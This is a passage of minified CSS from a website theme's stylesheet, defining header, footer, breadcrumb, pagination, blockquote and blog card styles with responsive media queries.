#ededed;border-left:1px solid #ededed}.header-dropdown.style-white>.dropdown-toggle{color:var(--white-color)}.header-dropdown.style-white>.dropdown-toggle:hover{text-decoration:underline;color:rgba(255,255,255,.7)}.login-tab:not(.nav-tabs){display:flex;border-radius:9999px;position:relative;z-index:1}.login-tab:not(.nav-tabs):before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;border-radius:inherit;border:2px solid var(--theme-color);z-index:-1}.login-tab:not(.nav-tabs) a{display:inline-block;color:var(--theme-color);background-color:transparent;font-family:var(--title-font);text-transform:capitalize;font-weight:600;font-size:18px;padding:18.5px 37px;line-height:1;border-radius:inherit}.login-tab:not(.nav-tabs) a:hover,.login-tab:not(.nav-tabs) a.active{color:var(--white-color)}.login-tab:not(.nav-tabs) .indicator{position:absolute;display:inline-block;left:0;top:0;background-color:var(--theme-color);z-index:-1;transition:all ease 0.4s;border-radius:inherit}.header-number{color:var(--title-color);font-size:18px;display:inline-block}.header-number:hover{color:var(--theme-color)}.header-number img{margin:0 10px 0 0;vertical-align:middle;display:inline-block;position:relative;top:-3px}.header-layout3 .header-top,.header-layout1 .header-top{background-color:var(--theme-color);padding:9.5px 0}.header-layout1 .menu-top{border-bottom:1px solid #E7EBF3}.header-layout1 .header-text{color:var(--white-color)}.header-layout2{position:relative;margin-bottom:-55px}.header-layout2 .header-shape{position:absolute;left:0;top:0;width:100%;height:calc(100% - 55px);z-index:-1;background-color:#F6F7FA}.header-layout2 .header-top{padding:27px 0}.header-layout2 .menu-area{background-color:var(--white-color);padding:0 30px 0 0;border-radius:5px;box-shadow:0 17px 29px rgba(32,56,105,.18)}.header-layout2 .vs-menu-toggle{border-radius:5px}.header-layout2 .will-sticky .sticky-active{box-shadow:none;background-color:transparent}.header-layout3{position:relative}@media (min-width:1199px){.header-layout3 .header-box-wrap,.header-layout3 .header-top,.header-layout3 .sticky-wrapper:not(.will-sticky){--box-width:290px;--main-container:1680px}.header-layout3 .header-box-wrap .container,.header-layout3 .header-top .container,.header-layout3 .sticky-wrapper:not(.will-sticky) .container{padding-right:var(--box-width)}.header-layout3 .header-box{width:calc(var(--box-width) - 40px);position:absolute;right:0;top:0}}@media (max-width:1500px) and (min-width:1199px){.header-layout3{--main-container:1320px}.header-layout3 .main-menu>ul>li{margin:0 12px}}.header-layout5{position:relative}@media (min-width:1500px){.header-layout5{--main-container:1430px}}.header-layout5 .header-shape1{position:absolute;left:0;top:0;width:100%;height:calc(100% - 63px);background-color:var(--theme-color);z-index:-1}.header-layout5 .menu-area{background-color:var(--white-color);z-index:1}@media (min-width:1500px){.header-layout5 .menu-area{max-width:1518px;margin:0 auto;padding:0 20px}}.header-layout5 .header-top{padding:12.5px 0;position:relative;z-index:2}@media (min-width:767px){.header-layout5 .header-social{border-left:1px solid #558EFF;padding-left:4px}}.header-layout5 .header-social a:hover{color:rgba(255,255,255,.7)}.header-layout5 .header-links a:hover{color:rgba(255,255,255,.7)}.header-layout6{position:absolute;left:0;right:0;top:0;max-width:1390px;margin-left:auto;margin-right:auto;--clip-total:80px;--shape-gap:17px}.header-layout6 .shape1{position:absolute;left:var(--pos,0);right:var(--pos,0);top:var(--pos,0);bottom:var(--pos,0);background-color:var(--white-color);z-index:-1;clip-path:polygon(0 0,100% 0,calc(100% - 80px) 99%,80px 100%)}.header-layout6 .shape2{position:absolute;border-bottom:2px solid var(--white-color);left:calc(var(--clip-total) - var(--shape-gap));right:calc(var(--clip-total) - var(--shape-gap));bottom:calc(var(--shape-gap) / -1)}.header-layout6 .shape3:after,.header-layout6 .shape3:before{content:"";position:absolute;right:calc((var(--shape-gap) + 11px) / -1);top:0;width:2px;height:calc(100% + 43px);background-color:var(--white-color);transform:rotate(32deg);transform-origin:top left}.header-layout6 .shape3::before{right:auto;left:calc((var(--shape-gap) + 11px) / -1);transform:rotate(-32deg);transform-origin:top right}@media (min-width:1500px){.header-layout6 .container{padding-left:50px;padding-right:50px}}.header-layout10 .header-top,.header-layout8 .header-top,.header-layout7 .header-top{padding:9px 0}.header-layout10 .will-sticky .sticky-active,.header-layout8 .will-sticky .sticky-active,.header-layout7 .will-sticky .sticky-active{background-color:var(--title-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout8 .social-style1 .social-label,.header-layout8 .header-dropdown>.dropdown-toggle,.header-layout8 .links-style1 li,.header-layout7 .social-style1 .social-label,.header-layout7 .header-dropdown>.dropdown-toggle,.header-layout7 .links-style1 li{color:var(--light-color)}.header-layout10 .links-style1 li i,.header-layout10 .social-style1 a,.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .links-style1 li i,.header-layout8 .social-style1 a,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .links-style1 li i,.header-layout7 .social-style1 a,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number:hover,.header-layout10 .links-style1 li a:hover:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout8 .header-number:hover,.header-layout8 .links-style1 li a:hover:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout7 .header-number:hover,.header-layout7 .links-style1 li a:hover:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover:hover{color:var(--theme-color)}.header-layout10 a.text-reset:hover,.header-layout8 a.text-reset:hover,.header-layout7 a.text-reset:hover{color:var(--theme-color)!important}.header-layout7,.header-layout10,.header-layout8{position:absolute;left:0;right:0;top:0}.header-layout8{--main-container:1380px}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.1)}.header-layout10 .header-top,.header-layout9 .header-top{padding:11px 0}.header-layout9 .menu-area{background-color:var(--white-color);max-width:1380px;margin:0 auto}.header-layout10{--main-container:1300px}.header-layout10 .menu-area{background-color:var(--white-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout10 .social-style1 a{color:var(--white-color)}.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}@media (min-width:1399px){.header-layout11{--main-container:1380px}}.header-layout11 .header-top{background-color:#f3f1f1}.header-layout11 .header-middle{padding:22px 0}.header-layout11 .menu-area{margin-bottom:-35px}.header-layout11 .inner-wrap{position:relative;z-index:1;padding-right:15px;border-right:5px solid var(--white-color)}.header-layout11 .inner-wrap:before{content:"";position:absolute;right:0;top:0;bottom:0;width:999999px;background-color:var(--theme-color);z-index:-1}.header-layout11 .icon-btn,.header-layout11 .hero-layout4 .slick-arrow,.hero-layout4 .header-layout11 .slick-arrow{--btn-size:50px}.header-layout11 .icon-btn:hover,.header-layout11 .hero-layout4 .slick-arrow:hover,.hero-layout4 .header-layout11 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.header-layout10 .header-number{color:var(--title-color)}.header-layout10 .header-number:hover{color:var(--theme-color)}@media (min-width:1921px){.logo-style1{margin-bottom:-1px}}@media (max-width:1500px){.header-links li{padding:0 16px 0 0;margin:0 16px 0 0}.header-layout6{position:relative}.header-layout6 .shape3,.header-layout6 .shape2,.header-layout6 .shape1{display:none}}@media (max-width:1399px){.vs-logo.logo-style-1 img{width:150px!important}.header-layout3 .main-menu>ul>li{margin:0 13px}.header-default .col-auto:last-child{display:none}.header-layout7,.header-layout10,.header-layout8{top:0;position:relative;background-color:var(--black-color)}.header-layout7 .header-top,.header-layout10 .header-top,.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.15)}}@media (max-width:1199px){.header-search{width:200px}.main-menu>ul>li{margin:0 14px}.header-layout2{margin:0}.header-layout2 .header-shape{height:100%}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.2)}.header-layout9{margin-bottom:30px}.header-layout11 .inner-wrap{padding:0 10px 0 25px}.header-layout11 .inner-wrap:before{border-radius:7px 0 0 7px;width:100%}}@media (max-width:991px){.header-links li{padding-right:15px;margin-right:10px}.header-layout11 .header-middle{padding:0}.header-logo{padding:15px 0}.logo-style1{padding:20px 20px 20px 20px}.header-layout1 .vs-menu-toggle{margin:10px 0}.header-layout2 .menu-area{padding:0 20px 0 0}}@media (max-width:767px){.social-style1 .social-label{display:none}}@media (max-width:575px){.header-info:nth-child(2){padding-left:10px}.header-info_label{font-size:12px}.header-info_link{font-size:14px}.header-info_icon{font-size:20px;margin-right:10px}.header-links li{padding-right:10px;margin-right:0;border-right:none;font-size:12px}.header-links li i{margin-right:5px}.logo-style1{padding:15px 15px 15px 15px;max-width:200px}.header-layout2 .header-top{padding:13px 0}}.widget-area{padding-top:48px;padding-bottom:10px}.copyright-wrap{text-align:center;padding:29px 0;background-color:#0B2048}.copyright-text{margin:0;font-size:14px}.copyright-text .text-white:hover{color:var(--theme-color)!important}.footer-layout3,.footer-layout2,.footer-layout1{--body-color:#8A99B4;--title-color:#fff}.footer-layout1{background-color:#071A3E}.footer-layout1 .footer-top{border-bottom:1px solid #152B54}.footer-layout2{background-color:#051634;overflow:hidden}.footer-layout2 .footer-top{border-bottom:1px solid #14284F;padding:50px 0}.footer-layout2 .footer-text{max-width:390px;margin-bottom:33px}.footer-layout2 .widget-area{padding:50px 0 0 0}@media (min-width:1399px){.footer-layout2 .footer-widget{padding:0;margin:0;height:100%}.footer-layout2 .widget-area{padding:0}.footer-layout2 .widget-area .row>div{padding-top:50px;padding-bottom:44px}.footer-layout2 .widget-area .row>div:nth-child(2){text-align:center;border-left:1px solid #14284F;border-right:1px solid #14284F;padding-left:60px;padding-right:60px}.footer-layout2 .widget-area .row>div:nth-child(3){padding-left:60px}}.footer-layout3{background-color:#071A3E}.footer-layout3 .footer-top{background-color:#0B2048}.footer-layout3 .copyright-wrap{background-color:#0B1F44}.footer-layout4{padding-bottom:60px;position:relative;--title-color:#fff;--body-color:#e6ebff}.footer-layout4 a:hover{color:#fff}.footer-layout4 .shape1{position:absolute;right:0;top:0;max-width:550px}.footer-layout4 .footer-top{padding-top:var(--section-space);padding-bottom:var(--section-space);border-bottom:1px solid #436af7}.footer-layout4 .widget-area{padding-top:0;padding-bottom:0}.footer-layout4 .copyright-wrap{background-color:#1648ff;padding:20.5px 40px}.footer-layout4 .copyright-wrap .copyright-text{color:var(--white-color)}.footer-layout4 .widget_title{font-weight:600;margin-bottom:35px}.footer-layout4 .post-title a{font-size:14px;line-height:24px;margin-bottom:0;background-image:linear-gradient(white,white);background-size:0 1px;background-repeat:no-repeat;background-position:left bottom}.footer-layout4 .post-title a:hover{color:var(--white-color);background-size:100% 1px}.footer-layout4 .recent-post-meta a{font-size:12px}.footer-layout4 .recent-post-meta a i{color:inherit;margin-right:10px}.footer-layout4 .footer-widget.widget_nav_menu a{padding-left:15px;margin-bottom:23px}.footer-layout4 .footer-widget.widget_nav_menu a:before{content:"\f105";display:block;right:auto;left:0;top:-1px;color:var(--white-color);position:absolute;display:inline-block;font-family:var(--icon-font)}.footer-layout4 .recent-post .post-title{max-width:200px}.footer-layout4 .gallery-thumb,.footer-layout4 .gallery-thumb img,.footer-layout4 .recent-post .media-img img{border-radius:0}.footer-layout5{border-top:2px solid var(--theme-color);background-color:#fafafb;--body-color:#878d97}@media (min-width:1199px){.footer-layout5{padding-top:192px}}.footer-layout5 .widget-area{padding-top:88px;padding-bottom:50px}.footer-layout5 .widget_title{margin-bottom:55px;margin-top:10px;font-weight:600}.footer-layout5 .copyright-wrap{background-color:#fafafb;border-top:1px solid #e6e8f2;padding:24px 0}.footer-layout5 .copyright-text{color:var(--body-color)}.footer-layout6{margin-top:50px}.footer-layout6 .elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:repeat(3,1fr)}.footer-layout6 .elementor-image-gallery .gallery-columns-3 .gallery-item{width:100%;max-width:100%}.footer-layout6 .elementor-image-gallery .gallery-item>div{overflow:hidden;border-radius:10px}.footer-layout6 .elementor-image-gallery .gallery-item>div img{transition:all ease 0.4s;transform:scale(1.03)}.footer-layout6 .elementor-image-gallery .gallery-item>div:hover img{transform:scale(1.2)}.footer-layout6 .widget-area{padding:70px 0 30px 0;position:relative;z-index:1}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{content:"";position:absolute;left:-28px;top:0;width:60%;height:100%;background-color:var(--white-color);transform:rotateX(-20deg);border-radius:10px;transform:rotateY(10deg) skewX(5deg);z-index:-1}.footer-layout6 .widget-area:after{transform:rotateY(-10deg) skewX(-5deg);left:auto;right:-28px}.footer-layout6 .footer-top{padding-bottom:395px;margin-bottom:-305px}.footer-layout6 .copyright-wrap{margin-top:-45px;padding-top:65px;padding-bottom:20px;background-color:var(--theme-color)}.footer-layout6 .copyright-text a:hover{color:var(--smoke-color)}.footer-layout6 .sidebar-gallery{max-width:100%}.footer-layout6 .elementor-heading-title{font-size:22px}@media (max-width:1500px){.footer-layout4 .shape1{max-width:380px}}@media (max-width:1399px){.footer-layout6 .widget-area{padding:50px 20px 10px 20px}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{left:-10px;transform:none}.footer-layout6 .widget-area:after{left:auto;right:-10px}}@media (max-width:1199px){.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(6,1fr)}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area::before{left:0;border-radius:0}.footer-layout6 .widget-area:after{right:0;left:auto}.footer-layout3 .footer-top,.footer-layout1 .footer-top{padding:50px 0}.footer-layout3 .footer-top .row,.footer-layout1 .footer-top .row{--bs-gutter-y:40px}.footer-layout5 .widget_title{margin-bottom:30px}.footer-layout4 .shape1{max-width:230px}}@media (max-width:991px){.footer-layout1{text-align:center}.footer-layout1 .footer-text{margin-left:auto;margin-right:auto}.footer-layout6 .footer-top{padding-bottom:80px;margin-bottom:0}.footer-layout6 .widget-area{padding:50px 0 10px 0}.footer-layout6 .copyright-wrap{margin-top:0;padding-top:20px;padding-bottom:20px}.footer-layout2 .footer-text{max-width:100%}.footer-layout2 .footer-top-logo{text-align:center}.footer-layout2 .widget-area{padding:50px 0 10px 0}.footer-layout2 .footer-widget{margin-bottom:40px}.footer-layout4 .shape1{display:none}.footer-layout4 .footer-top{padding-top:var(--section-space-mobile);padding-bottom:var(--section-space-mobile)}}@media (max-width:767px){.footer-layout2 .footer-social{text-align:center}.footer-layout2 .footer-social .social-title{display:block;margin:0 0 20px 0}.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(3,1fr)}.footer-layout4 .copyright-wrap{padding:20.5px 10px}}.breadcumb-menu{max-width:100%;margin:-.35em 0 -.35em 0;padding:0;list-style-type:none}.breadcumb-menu li{display:inline-block;list-style:none;position:relative}.breadcumb-menu li:after{content:"/";position:relative;margin:0 5px 0 10px}.breadcumb-menu li:last-child:after{display:none}.breadcumb-menu li,.breadcumb-menu a,.breadcumb-menu span{white-space:normal;color:inherit;word-break:break-word;font-weight:500;font-size:16px;font-family:var(--title-font);color:var(--white-color)}.breadcumb-title{color:var(--white-color);margin:-.3em 0 -.35em 0;max-width:100%;width:100%;text-transform:capitalize}.breadcumb-title:empty{display:none}.breadcumb-content{display:flex;align-items:center;justify-content:space-between;gap:30px 40px;flex-wrap:wrap}.breadcumb-wrapper{padding-top:140px;padding-bottom:135px;background-color:var(--title-color)}@media (max-width:991px){.breadcumb-wrapper{padding-top:100px;padding-bottom:100px}}@media (max-width:991px){.breadcumb-content{display:block}.breadcumb-title{max-width:100%}.breadcumb-menu{margin-top:15px}}@media (max-width:767px){.breadcumb-title{font-size:30px}}.vs-pagination{margin-bottom:30px}.vs-pagination ul{margin:0;padding:0}.vs-pagination li{display:inline-block;margin:0 3px;list-style-type:none}.vs-pagination li:last-child{margin-right:0}.vs-pagination li:first-child{margin-left:0}.vs-pagination span,.vs-pagination a{display:inline-block;font-family:var(--body-font);color:var(--title-color);text-align:center;position:relative;border:none;width:56px;height:56px;line-height:56px;font-weight:400;font-size:20px;z-index:1;background-color:#F5F9FF;border-radius:5px}.vs-pagination span.active,.vs-pagination span:hover,.vs-pagination a.active,.vs-pagination a:hover{color:var(--white-color);background-color:var(--theme-color);box-shadow:none}.post-pagination{border-top:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;padding:30px 0;margin:30px 0}.post-pagi-box{display:flex;align-items:center}.post-pagi-box>a{color:var(--title-color);font-weight:600;font-size:16px;font-family:var(--title-font)}.post-pagi-box>a:hover{color:var(--theme-color)}.post-pagi-box img{width:80px;margin-right:25px}.post-pagi-box.next{flex-direction:row-reverse}.post-pagi-box.next img{margin-right:0;margin-left:25px}.pagi-icon{color:#F0F0F0;font-size:40px}@media (max-width:767px){.vs-pagination span,.vs-pagination a{width:35px;height:35px;line-height:35px;font-size:14px;padding:0 10px}.post-pagi-box>a{font-size:12px}.post-pagi-box img{width:40px;margin-right:15px}.post-pagi-box.next img{margin-right:0;margin-left:15px}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-style-large,blockquote{font-size:24px;line-height:34px;padding:50px 60px 50px 60px;display:block;position:relative;background-color:var(--smoke-color);overflow:hidden;margin:35px 0;color:var(--title-color);border-color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{font-family:inherit;margin-bottom:0!important;line-height:1.6;color:inherit;width:100%;position:relative;z-index:3;font-style:normal}blockquote.wp-block-quote:before,blockquote.wp-block-quote.is-style-large:before,blockquote:before{content:"\f10e";font-family:var(--icon-font);position:absolute;right:40px;bottom:40px;font-size:7rem;font-weight:300;opacity:.1;line-height:1;color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{margin-bottom:0}blockquote.wp-block-quote p a,blockquote.wp-block-quote.is-style-large p a,blockquote p a{color:inherit}blockquote.wp-block-quote cite,blockquote.wp-block-quote.is-style-large cite,blockquote cite{display:inline-block;font-size:18px;position:relative;padding-left:45px;border-color:inherit;line-height:1;font-weight:400;margin-top:2px;font-style:normal;color:var(--theme-color)}blockquote.wp-block-quote cite:before,blockquote.wp-block-quote.is-style-large cite:before,blockquote cite:before{content:"";position:absolute;left:0;bottom:7px;width:30px;height:2px;border-top:2px solid;border-color:inherit}.wp-block-pullquote blockquote:after{display:none}.wp-block-pullquote blockquote{text-align:center;border-left:none}blockquote.wp-block-quote.is-style-large:not(.is-style-plain){padding-top:30px;padding-bottom:30px}.wp-block-pullquote blockquote cite{text-align:center;width:fit-content;display:block;margin-left:auto;margin-right:auto}.wp-block-pullquote.is-style-solid-color cite{margin-left:auto;margin-right:auto}figure.wp-block-pullquote{border-width:0;padding-top:0;padding-bottom:0;margin:30px 0}blockquote.wp-block-quote.has-text-align-right{border-right-color:var(--theme-color);padding:50px 60px 50px 60px}blockquote.wp-block-quote.has-text-align-right::before{left:40px;right:auto;transform:rotate(180deg)}blockquote.wp-block-quote.has-text-align-right cite{padding-left:0;padding-right:40px;text-align:right;font-weight:600}blockquote.wp-block-quote.has-text-align-right cite:before{left:auto;right:0;bottom:5px}blockquote.vs-quote{text-align:center;padding:40px 50px;border-left:2px solid var(--theme-color)}blockquote.vs-quote:before{position:relative;bottom:0;right:0;font-weight:300;opacity:1;width:80px;height:80px;line-height:80px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:34px;display:inline-block;margin:0 0 28px 0;border-radius:50%}blockquote.vs-quote cite{padding:0;margin-top:23px}blockquote.vs-quote cite::before{display:none}blockquote.vs-quote .quote-author{display:block;font-size:14px;color:#74787C;font-family:var(--title-font);display:block;font-weight:400}.blog-meta span,.blog-meta a{display:inline-block;margin-right:16px;font-size:16px;color:#55585f}.blog-meta span:last-child,.blog-meta a:last-child{margin-right:0}.blog-meta span i,.blog-meta a i{margin-right:10px;color:var(--theme-color)}.blog-meta a:hover{color:var(--theme-color)}.blog-category{margin-bottom:-10px}.blog-category a{display:inline-block;color:var(--white-color);padding:4.5px 24.5px;margin-right:5px;margin-bottom:10px;border:1px solid transparent;background-color:var(--theme-color)}.blog-category a:hover{background-color:var(--white-color);color:var(--body-color);border-color:var(--theme-color)}.blog-title a{color:inherit}.blog-title a:hover{color:var(--theme-color)}.vs-blog{margin-bottom:30px}.blog-inner-title{font-size:30px;margin-top:-.2em;margin-bottom:8px}.blog-single{position:relative;margin-bottom:40px;background:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:.1px 0 .1px 0}.blog-single .blog-meta{margin:-.2em 0 10px 0}.blog-single .blog-title{font-size:30px;margin-bottom:17px}.blog-single .link-btn{width:fit-content;display:block;margin-top:26px}.blog-single .blog-date{color:var(--body-color)}.blog-single .blog-date i{color:var(--theme-color);margin:0 10px 0 0}.blog-single .share-links-title{font-size:16px;font-weight:600;color:var(--title-color);font-family:var(--title-font);margin:0 15px 0 0;display:inline-block}.blog-single .share-links{margin:16px 0 0 0}.blog-single .share-links .row{align-items:center;--bs-gutter-y:15px}.blog-single .share-links .tagcloud{display:inline-block}.blog-single .share-links .tagcloud a{padding:0;border-radius:0;color:var(--body-color);vertical-align:middle}.blog-single .share-links .tagcloud a:not(:last-child):after{content:","}.blog-single .share-links .tagcloud a:hover{color:var(--theme-color)!important;background-color:transparent}.blog-single .social-links{padding:0;margin:0;list-style-type:none;display:inline-block}.blog-single .social-links li{display:inline-block;margin-right:13px}.blog-single .social-links li:last-child{margin-right:0}.blog-single .social-links a{line-height:1;font-size:16px;color:var(--body-color);text-align:center;display:block}.blog-single .social-links a:hover{color:var(--theme-color)}.blog-single .blog-content{margin:var(--blog-space-y,40px) var(--blog-space-x,40px) var(--blog-space-y,40px) var(--blog-space-x,40px);padding:0;position:relative;border-radius:0 0 5px 5px}.blog-single .blog-audio{line-height:1}.blog-single .blog-audio,.blog-single .blog-img{position:relative;background-color:var(--smoke-color)}.blog-single .blog-audio img,.blog-single .blog-audio>*,.blog-single .blog-img img,.blog-single .blog-img>*{border-radius:5px 5px 0 0}.blog-single .blog-img .slick-arrow{--pos-x:30px;border:none;width:40px;height:40px;line-height:40px;background-color:var(--theme-color);color:var(--white-color);border-radius:5px}.blog-single .blog-img .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.blog-single .blog-img .play-btn{--icon-size:80px;--icon-font-size:24px;position:absolute;left:50%;top:50%;margin:calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2)}.blog-single:hover .blog-img .slick-arrow{opacity:1;visibility:visible}.blog-author{background-color:var(--smoke-color);padding:30px;display:flex;align-items:center;margin:var(--blog-space-y,60px) 0}.blog-author .media-img{width:189px;margin:0 30px 0 0}.blog-author .author-name{font-size:24px;font-weight:700;margin:-.3em 0 0 0}.blog-author .author-degi{color:var(--theme-color)}.blog-author .author-text{margin:0 0 -.1em 0}.blog-details .blog-single{background:transparent;box-shadow:none;padding:0}.blog-details .blog-img{margin:0 0 40px 0}.blog-details .blog-img img{border-radius:0}.blog-details .blog-content{margin:0}.blog-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.07);border-radius:5px}.blog-style1 .blog-meta{margin:0 0 10px 0}.blog-style1 .blog-content{padding:35px 40px 33px 40px}.blog-style1 .blog-title{font-size:24px}.blog-style2{background-color:var(--white-color);box-shadow:none}.blog-style2 .blog-meta{margin:0 0 15px}.blog-style2 .blog-text{margin:0 0 20px 0}.blog-style2 .blog-content{border:2px solid #ECF2FD;border-top:none;padding:35px 40px 40px 40px}.blog-style2 .blog-title{font-size:20px;line-height:1.5em}.blog-style3 .blog-img{overflow:hidden;margin:-2px}.blog-style3 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style3 .blog-body{border:2px solid #f4f5f8}.blog-style3:nth-child(odd) .blog-body{display:flex;flex-direction:column-reverse}.blog-style3 .blog-content{padding:35px 40px 30px 40px}.blog-style3 .blog-meta{margin-bottom:15px}.blog-style3 .blog-meta i{color:var(--body-color)}.blog-style3 .blog-meta a{position:relative;line-height:1;border-right:1px solid #c8c8c8;margin-right:12px;padding:0 15px 0 0}.blog-style3 .blog-meta a:last-child{margin-right:0;padding-right:0;border-right:none}.blog-style3 .blog-title{font-size:20px;font-weight:600;line-height:30px}.blog-style3 .link-btn{text-transform:capitalize}.blog-style3:hover .blog-img img{transform:scale(1.1)}.blog-style4{box-shadow:8.5px 0 60px 0 rgba(166,170,184,.05);border-radius:20px;padding:20px;border:2px solid #eff2fb}.blog-style4 .blog-content{padding:0 20px 10px 20px}.blog-style4 .blog-img{overflow:hidden;border-radius:20px;margin:0 0 32px 0}.blog-style4 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style4 .blog-meta{margin-bottom:4px}.blog-style4 .blog-meta i{color:var(--body-color)}.blog-style4 .blog-meta a{font-size:14px}.blog-style4 .blog-title{font-weight:600;margin-bottom:20px;font-size:22px}.blog-style4:hover .blog-img img{transform:scale(1.2)}.blog-style5{background-color:var(--white-color);border-radius:12px;transition:all ease 0.4s}.blog-style5 .blog-img img{width:100%;border-radius:12px}.blog-style5 .blog-category{margin-bottom:-8px}.blog-style5 .blog-category a{padding:0;font-size:14px;color:var(--title-color);background-color:transparent;text-decoration:underline;text-transform:uppercase;border:none}.blog-style5 .blog-category a:hover{color:var(--theme-color)}.blog-style5 .blog-title{font-weight:600;margin:0 0 20px 0;font-size:22px}.blog-style5 .blog-avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin:0 10px 0 0}.blog-style5 .blog-avater img{width:100%}.blog-style5 .blog-date{background-color:var(--theme-color);color:var(--white-color);text-transform:uppercase;line-height:1;font-size:14px;font-weight:500;padding:2.5px 10px;border-radius:9999px}.blog-style5 .blog-date:hover{background-color:var(--title-color);color:var(--white-color)}.blog-style5 .blog-bottom{display:flex;align-items:center}.blog-style5 .blog-writter{color:#74777c;font-size:14px;font-weight:500;margin:3px 0 -.4em 0}.blog-style5 .blog-content{padding:30px 40px 40px 40px}.blog-style5:hover{box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.blog-style6{background-color:var(--white-color);padding:25px 25px 27px 25px;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(71,70,70,.04)}.blog-style6 .blog-img{overflow:hidden;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(167,166,166,.1);position:relative}.blog-style6 .blog-img:before{content:"";top:-60%;position:absolute;background-color:rgba(255,255,255,.1);height:100px;width:calc(100% + 200px);transition:all ease 0.6s;z-index:1}.blog-style6 .blog-img img{transform:scale(1.001);transition:all ease 0.6s}.blog-style6 .blog-meta{border-bottom:1px solid #d5d5d5;padding-bottom:13px;margin:13px 0 20px 0}.blog-style6 .blog-meta a{font-size:15px;font-weight:500;color:#65666d;margin-right:14px}.blog-style6 .blog-meta a:hover{color:var(--theme-color)}.blog-style6 .blog-meta a:not(:last-child):after{content:"~";margin-left:18px}.blog-style6 .blog-meta a:last-child{margin-right:0}.blog-style6 .blog-content{text-align:center;padding:0 20px}.blog-style6 .blog-title{font-size:20px;font-weight:600;margin-bottom:17px}.blog-style6:hover .blog-img:before{top:160%}.blog-style6:hover .blog-img img{transform:scale(1.1)}.blog-style7 .blog-img{overflow:hidden;border-radius:12px}.blog-style7 .blog-img img{width:100%}.blog-style7 .blog-date{margin:-17.5px 0 24px 0}.blog-style7 .blog-date a{display:inline-block;font-size:14px;padding:10.5px 20px;font-weight:500;line-height:1;background-color:var(--theme-color);color:var(--white-color);border-radius:7px;text-transform:uppercase;transition:all ease 0.4s}.blog-style7 .blog-date a:hover{background-color:var(--white-color);color:var(--theme-color)}.blog-style7 .blog-meta{margin:0 0 12px 0}.blog-style7 .blog-meta a{color:#555;display:inline-block;font-size:14px;margin-right:10px}.blog-style7 .blog-meta a i{color:var(--theme-color);transition:all ease 0.4s}.blog-style7 .blog-title{font-weight:700;font-size:22px;margin:0}.blog-style7 .icon-btn,.blog-style7 .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7 .slick-arrow{position:absolute;left:0;bottom:0;transform:translateX(60px);opacity:0;visibility:hidden}.blog-style7 .blog-body{background-color:var(--white-color);padding:.1px 35px 30px 35px;margin:-35px 20px 0 20px;position:relative;z-index:1;border-radius:12px;transition:all ease 0.4s}.blog-style7 .blog-content{overflow:hidden;position:relative;transition:all ease 0.4s;padding-bottom:0}.blog-style7.layout2 .blog-body{border:1px solid #e0e0e0}.blog-style7:hover .icon-btn,.blog-style7:hover .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7:hover .slick-arrow{transform:translateX(0);opacity:1;visibility:visible}.blog-style7:hover .blog-body{margin-top:-104px;background-color:var(--theme-color);border-color:transparent}.blog-style7:hover .blog-content{padding-bottom:70px}.blog-style7:hover .blog-meta a,.blog-style7:hover .blog-meta a i{color:#e3e3e3}.blog-style7:hover .blog-meta a:hover{color:var(--title-color)}.blog-style7:hover .blog-title a{color:var(--white-color)}.blog-style7:hover .blog-title a:hover{color:var(--title-color)}.blog-style7:hover .blog-date a{background-color:var(--white-color);color:var(--theme-color)}.blog-style7:hover .blog-date a:hover{background-color:var(--title-color);color:var(--white-color)}@media (min-width:1199px){.blog-style4-slider{max-width:775px}}@media (max-width:1399px){.blog-style2 .blog-content{padding:30px 25px 35px 25px}.blog-style7 .blog-body{padding:.1px 25px 30px 25px;margin:-35px 